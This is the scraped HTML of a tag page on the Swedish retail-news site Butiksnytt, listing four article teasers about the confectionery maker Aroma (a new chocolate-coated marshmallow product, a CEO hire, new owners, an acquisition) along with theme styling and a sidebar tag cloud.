<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_56 .td_single_image_bg{height:65px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{position:relative}.tdi_58 .td_block_wrap{text-align:left}</style>
<div class="tdi_57_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_57_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_62 "  style="height: 32px"></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.butiksnytt.se/">Hem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Taggar</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aroma</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tagg: Aroma</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/nyhet-fran-aroma-chokladdoppade-skumtomtar-julens-godaste-kombination/"  rel="bookmark" class="td-image-wrap " title="Nyhet från Aroma: skumtomtar med chokoöverdrag – julens godaste kombination!" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2024/11/Aroma-Skumtomtar-Butiksnytt-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2024/11/Aroma-Skumtomtar-Butiksnytt-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2024/11/Aroma-Skumtomtar-Butiksnytt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Aroma Skumtomtar - Butiksnytt" title="Nyhet från Aroma: skumtomtar med chokoöverdrag – julens godaste kombination!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/nyhet-fran-aroma-chokladdoppade-skumtomtar-julens-godaste-kombination/"  rel="bookmark" title="Nyhet från Aroma: skumtomtar med chokoöverdrag – julens godaste kombination!">Nyhet från Aroma: skumtomtar med chokoöverdrag – julens godaste kombination!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-13T16:49:36+01:00" >13 november, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/aroma-rekryterar-vd-fran-coca-cola/"  rel="bookmark" class="td-image-wrap " title="Aroma rekryterar vd från Coca-Cola" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2021/03/Eivind-GranåsVD-på-Konfektyrfabriken-Aroma-AB-butiksnytt-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2021/03/Eivind-GranåsVD-på-Konfektyrfabriken-Aroma-AB-butiksnytt-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2021/03/Eivind-GranåsVD-på-Konfektyrfabriken-Aroma-AB-butiksnytt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Eivind Granås,VD på Konfektyrfabriken Aroma AB - butiksnytt" title="Aroma rekryterar vd från Coca-Cola" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/aroma-rekryterar-vd-fran-coca-cola/"  rel="bookmark" title="Aroma rekryterar vd från Coca-Cola">Aroma rekryterar vd från Coca-Cola</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T09:17:10+01:00" >18 mars, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/aroma-tanker-ta-en-storre-del-av-marknaden-och-far-nya-agare/"  rel="bookmark" class="td-image-wrap " title="Aroma tänker ta en större del av marknaden och får nya ägare" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2020/12/aroma-frukt-o-grönt-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2020/12/aroma-frukt-o-grönt-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2020/12/aroma-frukt-o-grönt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="aroma frukt o grönt" title="Aroma tänker ta en större del av marknaden och får nya ägare" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/aroma-tanker-ta-en-storre-del-av-marknaden-och-far-nya-agare/"  rel="bookmark" title="Aroma tänker ta en större del av marknaden och får nya ägare">Aroma tänker ta en större del av marknaden och får nya...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-10T17:12:53+01:00" >10 december, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/aroma-forvarvar-konkurrenten/"  rel="bookmark" class="td-image-wrap " title="Aroma förvärvar konkurrenten" ><img width="324" height="160" class="entry-thumb" src="https://www.butiksnytt.se/wp-content/uploads/2019/06/aroma-324x160.jpg"  srcset="https://www.butiksnytt.se/wp-content/uploads/2019/06/aroma-324x160.jpg 324w, https://www.butiksnytt.se/wp-content/uploads/2019/06/aroma-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Aroma" title="Aroma förvärvar konkurrenten" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/aroma-forvarvar-konkurrenten/"  rel="bookmark" title="Aroma förvärvar konkurrenten">Aroma förvärvar konkurrenten</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-11T17:35:56+02:00" >11 juni, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:665px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside><aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="596" height="775" src="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg" alt="BUTIKSNYTT OKTOBER 2024-1" class="wp-image-20745" style="width:663px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1.jpg 596w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-231x300.jpg 231w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-323x420.jpg 323w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-150x195.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/10/BUTIKSNYTT-OKTOBER-2024-1-300x390.jpg 300w" sizes="auto, (max-width: 596px) 100vw, 596px" /></figure>
</aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Etiketter</span></h4><div class="tagcloud"><a href="https://www.butiksnytt.se/tag/arla/" class="tag-cloud-link tag-link-119 tag-link-position-1" style="font-size: 10.745098039216pt;" aria-label="Arla (57 objekt)">Arla</a>
<a href="https://www.butiksnytt.se/tag/axfood/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 14.107843137255pt;" aria-label="Axfood (177 objekt)">Axfood</a>
<a href="https://www.butiksnytt.se/tag/butiksnytt/" class="tag-cloud-link tag-link-177 tag-link-position-3" style="font-size: 22pt;" aria-label="Butiksnytt (2&nbsp;511 objekt)">Butiksnytt</a>
<a href="https://www.butiksnytt.se/tag/casino/" class="tag-cloud-link tag-link-4649 tag-link-position-4" style="font-size: 8.4803921568627pt;" aria-label="Casino (26 objekt)">Casino</a>
<a href="https://www.butiksnytt.se/tag/choklad/" class="tag-cloud-link tag-link-667 tag-link-position-5" style="font-size: 8.2745098039216pt;" aria-label="Choklad (24 objekt)">Choklad</a>
<a href="https://www.butiksnytt.se/tag/city-gross/" class="tag-cloud-link tag-link-86 tag-link-position-6" style="font-size: 8.1372549019608pt;" aria-label="City Gross (23 objekt)">City Gross</a>
<a href="https://www.butiksnytt.se/tag/cloetta/" class="tag-cloud-link tag-link-634 tag-link-position-7" style="font-size: 8.8235294117647pt;" aria-label="Cloetta (29 objekt)">Cloetta</a>
<a href="https://www.butiksnytt.se/tag/coca-cola/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 8.8235294117647pt;" aria-label="coca-cola (29 objekt)">coca-cola</a>
<a href="https://www.butiksnytt.se/tag/coop/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 14.176470588235pt;" aria-label="coop (182 objekt)">coop</a>
<a href="https://www.butiksnytt.se/tag/dagligvaruhandeln/" class="tag-cloud-link tag-link-145 tag-link-position-10" style="font-size: 21.588235294118pt;" aria-label="Dagligvaruhandeln (2&nbsp;202 objekt)">Dagligvaruhandeln</a>
<a href="https://www.butiksnytt.se/tag/dryck/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 10.539215686275pt;" aria-label="Dryck (53 objekt)">Dryck</a>
<a href="https://www.butiksnytt.se/tag/estrella/" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 8.343137254902pt;" aria-label="Estrella (25 objekt)">Estrella</a>
<a href="https://www.butiksnytt.se/tag/fazer/" class="tag-cloud-link tag-link-437 tag-link-position-13" style="font-size: 9.4411764705882pt;" aria-label="Fazer (36 objekt)">Fazer</a>
<a href="https://www.butiksnytt.se/tag/godis/" class="tag-cloud-link tag-link-396 tag-link-position-14" style="font-size: 10.264705882353pt;" aria-label="Godis (48 objekt)">Godis</a>
<a href="https://www.butiksnytt.se/tag/hamburgare/" class="tag-cloud-link tag-link-99 tag-link-position-15" style="font-size: 8.2745098039216pt;" aria-label="Hamburgare (24 objekt)">Hamburgare</a>
<a href="https://www.butiksnytt.se/tag/hemkop/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 10.607843137255pt;" aria-label="Hemköp (54 objekt)">Hemköp</a>
<a href="https://www.butiksnytt.se/tag/hallbarhet/" class="tag-cloud-link tag-link-615 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="hållbarhet (52 objekt)">hållbarhet</a>
<a href="https://www.butiksnytt.se/tag/ica/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 13.352941176471pt;" aria-label="Ica (138 objekt)">Ica</a>
<a href="https://www.butiksnytt.se/tag/ica-gruppen/" class="tag-cloud-link tag-link-79 tag-link-position-19" style="font-size: 9.2352941176471pt;" aria-label="ica gruppen (34 objekt)">ica gruppen</a>
<a href="https://www.butiksnytt.se/tag/ihyllan/" class="tag-cloud-link tag-link-1223 tag-link-position-20" style="font-size: 14.794117647059pt;" aria-label="Ihyllan (222 objekt)">Ihyllan</a>
<a href="https://www.butiksnytt.se/tag/klimat/" class="tag-cloud-link tag-link-274 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="Klimat (33 objekt)">Klimat</a>
<a href="https://www.butiksnytt.se/tag/krav/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 9.0294117647059pt;" aria-label="KRAV (31 objekt)">KRAV</a>
<a href="https://www.butiksnytt.se/tag/lantmannen/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8.8921568627451pt;" aria-label="Lantmännen (30 objekt)">Lantmännen</a>
<a href="https://www.butiksnytt.se/tag/lidl/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 12.598039215686pt;" aria-label="Lidl (107 objekt)">Lidl</a>
<a href="https://www.butiksnytt.se/tag/livsmedel/" class="tag-cloud-link tag-link-154 tag-link-position-25" style="font-size: 16.441176470588pt;" aria-label="Livsmedel (386 objekt)">Livsmedel</a>
<a href="https://www.butiksnytt.se/tag/livsmedelsverket/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="Livsmedelsverket (22 objekt)">Livsmedelsverket</a>
<a href="https://www.butiksnytt.se/tag/lrf/" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 8.1372549019608pt;" aria-label="LRF (23 objekt)">LRF</a>
<a href="https://www.butiksnytt.se/tag/lofbergs/" class="tag-cloud-link tag-link-541 tag-link-position-28" style="font-size: 9.7156862745098pt;" aria-label="Löfbergs (40 objekt)">Löfbergs</a>
<a href="https://www.butiksnytt.se/tag/mat/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 10.470588235294pt;" aria-label="mat (52 objekt)">mat</a>
<a href="https://www.butiksnytt.se/tag/matsvinn/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 10.264705882353pt;" aria-label="matsvinn (48 objekt)">matsvinn</a>
<a href="https://www.butiksnytt.se/tag/max/" class="tag-cloud-link tag-link-360 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="MAX (49 objekt)">MAX</a>
<a href="https://www.butiksnytt.se/tag/miljo/" class="tag-cloud-link tag-link-277 tag-link-position-32" style="font-size: 10.264705882353pt;" aria-label="Miljö (48 objekt)">Miljö</a>
<a href="https://www.butiksnytt.se/tag/movement/" class="tag-cloud-link tag-link-165 tag-link-position-33" style="font-size: 8.343137254902pt;" aria-label="Movement (25 objekt)">Movement</a>
<a href="https://www.butiksnytt.se/tag/norrmejerier/" class="tag-cloud-link tag-link-655 tag-link-position-34" style="font-size: 9.4411764705882pt;" aria-label="Norrmejerier (36 objekt)">Norrmejerier</a>
<a href="https://www.butiksnytt.se/tag/orkla/" class="tag-cloud-link tag-link-441 tag-link-position-35" style="font-size: 8.343137254902pt;" aria-label="Orkla (25 objekt)">Orkla</a>
<a href="https://www.butiksnytt.se/tag/paulig/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8.4803921568627pt;" aria-label="Paulig (26 objekt)">Paulig</a>
<a href="https://www.butiksnytt.se/tag/plast/" class="tag-cloud-link tag-link-743 tag-link-position-37" style="font-size: 9.7156862745098pt;" aria-label="Plast (40 objekt)">Plast</a>
<a href="https://www.butiksnytt.se/tag/polarbrod/" class="tag-cloud-link tag-link-644 tag-link-position-38" style="font-size: 8.4803921568627pt;" aria-label="Polarbröd (26 objekt)">Polarbröd</a>
<a href="https://www.butiksnytt.se/tag/panyttjobb/" class="tag-cloud-link tag-link-1543 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="PÅNyttJobb (108 objekt)">PÅNyttJobb</a>
<a href="https://www.butiksnytt.se/tag/svensk-handel/" class="tag-cloud-link tag-link-514 tag-link-position-40" style="font-size: 8.343137254902pt;" aria-label="Svensk Handel (25 objekt)">Svensk Handel</a>
<a href="https://www.butiksnytt.se/tag/systembolaget/" class="tag-cloud-link tag-link-530 tag-link-position-41" style="font-size: 9.9901960784314pt;" aria-label="Systembolaget (44 objekt)">Systembolaget</a>
<a href="https://www.butiksnytt.se/tag/vegan/" class="tag-cloud-link tag-link-224 tag-link-position-42" style="font-size: 9.8529411764706pt;" aria-label="vegan (42 objekt)">vegan</a>
<a href="https://www.butiksnytt.se/tag/vegetariskt/" class="tag-cloud-link tag-link-225 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="vegetariskt (33 objekt)">vegetariskt</a>
<a href="https://www.butiksnytt.se/tag/willys/" class="tag-cloud-link tag-link-247 tag-link-position-44" style="font-size: 10.882352941176pt;" aria-label="Willys (59 objekt)">Willys</a>
<a href="https://www.butiksnytt.se/tag/aterkallas/" class="tag-cloud-link tag-link-112 tag-link-position-45" style="font-size: 8.343137254902pt;" aria-label="Återkallas (25 objekt)">Återkallas</a></div>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg" alt="BIG_Classic_Plant_Beef MAX Nyhet" class="wp-image-20403" srcset="https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1024x683.jpg 1024w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-300x200.jpg 300w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-768x512.jpg 768w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-150x100.jpg 150w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-696x464.jpg 696w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-1068x712.jpg 1068w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera-630x420.jpg 630w, https://www.butiksnytt.se/wp-content/uploads/2024/03/BIG_Classic_Plant_Beef_2-kopiera.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-6" class="td_block_template_1 widget block-6 widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="648" height="1000" src="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg" alt="" class="wp-image-7651" style="width:668px;height:auto" srcset="https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt.jpg 648w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-194x300.jpg 194w, https://www.butiksnytt.se/wp-content/uploads/2020/05/synas_annons_butiksnytt-272x420.jpg 272w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_64{min-height:0}.tdi_64>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_63_rand_style td-element-style" ></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
